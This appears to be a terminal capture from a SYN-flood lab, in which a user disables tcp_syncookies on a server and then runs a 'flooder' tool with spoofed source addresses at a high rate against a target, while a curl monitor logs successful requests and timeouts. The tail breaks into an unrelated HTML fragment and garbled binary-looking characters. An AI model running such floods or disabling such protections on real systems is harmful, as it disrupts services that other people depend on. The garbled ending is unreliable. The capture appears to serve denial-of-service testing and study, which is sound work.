 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the
extent
permitted by applicable law.
Last login: Tue Apr  8 00:29:41 2025 from 192.168.254.2
hunter493kmbm@server:~$ sudo sysctl-net.ipv4.tcp_syncookies
net.ipv4.tcp_syncookies = 1
hunter493kmbm@server:~$ sudo sysctl-w net.ipv4.tcp_syncooki
es=0
net.ipv4.tcp_syncookies = 0
hunter493kmbm@server:~$ exit
logout
Connection to server closed.
hunter493kmbm@k:~$ ssh attacker
Linux attacker.infra.real.synflood.hunter493kmbm 5.10.0-29-
amd64 #1 SMP Debian 5.10.216-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are
free software;
the exact distribution terms for each program are described
 in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the
extent
permitted by applicable law.
Last login: Tue Apr  8 00:30:00 2025 from 192.168.254.2
hunter493kmbm@attacker:~$ sudo flooder --dst 5.6.7.8 --src
1.1.2.0 --srcmask 255.255.255.0 --highrate 1000000 --proto
4
^C
hunter493kmbm@attacker:~$ ^C
hunter493kmbm@attacker:~$ sudo flooder --dst 5.6.7.8 --src
1.1.2.4 --highrate 1000000 --proto 6
success: 00:38:48,Code:200,Size:10361 bytes
success: 00:38:49,Code:200,Size:10361 bytes
success: 00:38:50,Code:200,Size:10361 bytes
success: 00:38:51,Code:200,Size:10361 bytes
success: 00:38:53,Code:200,Size:10361 bytes
success: 00:38:54,Code:200,Size:10361 bytes
success: 00:38:55,Code:200,Size:10361 bytes
curl: (28) Connection timed out after 1001 mil
liseconds
failed: 00:38:57, Error: 000,1.001313,0
success: 00:38:58,Code:200,Size:10361 bytes
curl: (28) Connection timed out after 1000 mil
liseconds
failed: 00:39:00, Error: 000,1.000254,0
success: 00:39:01,Code:200,Size:10361 bytes
success: 00:39:02,Code:200,Size:10361 bytes
success: 00:39:03,Code:200,Size:10361 bytes
success: 00:39:04,Code:200,Size:10361 bytes
success: 00:39:05,Code:200,Size:10361 bytes
success: 00:39:06,Code:200,Size:10361 bytes
success: 00:39:08,Code:200,Size:10361 bytes
success: 00:39:09,Code:200,Size:10361 bytes
success: 00:39:10,Code:200,Size:10361 bytes
success: 00:39:11,Code:200,Size:10361 bytes
curl: (28) Connection timed out after 1000 mil
liseconds
failed: 00:39:13, Error: 000,1.000235,0
curl: (28) Connection timed out after 1000 mil
liseconds
failed: 00:39:15, Error: 000,1.000214,0
success: 00:39:16,Code:200,Size:10361 bytes
success: 00:39:17,Code:200,Size:10361 bytes
others)                to respective pack
ages, not to the web server itself.
    </p>        </div>      </div>    </d
iv>    <div class="validator">    </div>
 </body></html>
5pg
b9<5pg
b9<5pg
b9<5pg"
<b95pg-
bH<6pgAX*?M6pgAX*?6pgAX*?6pgAX*?6pgAX*?6p
6pgXX*?T6pgXX*?6pgXX*?6pgXX*?6pgYX*?N6pgt
X*?6pgtX*?6pgtX*?u6pgX*?w6pgX*?}6pgX*?6pg
X*?6pgX*?6pgX*?6pgX*?6pgX*?6pgX*?f6pgX*?6
pgX*?6pgX*?6pgX*?6pgX*?_6pgX*?>6pgX*?=6pg
X*?6pgX*?v6pgX*?6pgX*?6pgX*?l6pgX*?6pgX*?
6pgX*?6pgX*?6pgX*?t6pgX*?6pgX*?6pgX*?6pgX
*?G6pgX*?6pgX*?^6pgX*?6pg^*?6pg^*?E6pg^*?
6pg^*?6pg^*?6pg^*?76pg^*?m6pg^*?'6pg^*?56
pg^*?g6pg^*?6pg^*??6pg^*??
6pg^*?\6pg^*?6pg
^*?n6pg^*?D6pg^*?]6pg^*?o6pg^*?6pg^*?6pg^
*?6pg^*?6pg^*?6pg^*?$6pg^*?6pg^*?6pg^*?6p
g^*?6pg^*?6pg_*?66pg_*?6pg_*?6pg_*?6pg_*?
6pg_*?L6pg_*?6pg_*?d6pg_*?6pg_*?.6pg_*?6p
g_*?6pg_*?/6pg_*?6pg_**
[7] 0:bash*    "client.infra.real.syn" 00:39 08-Apr-25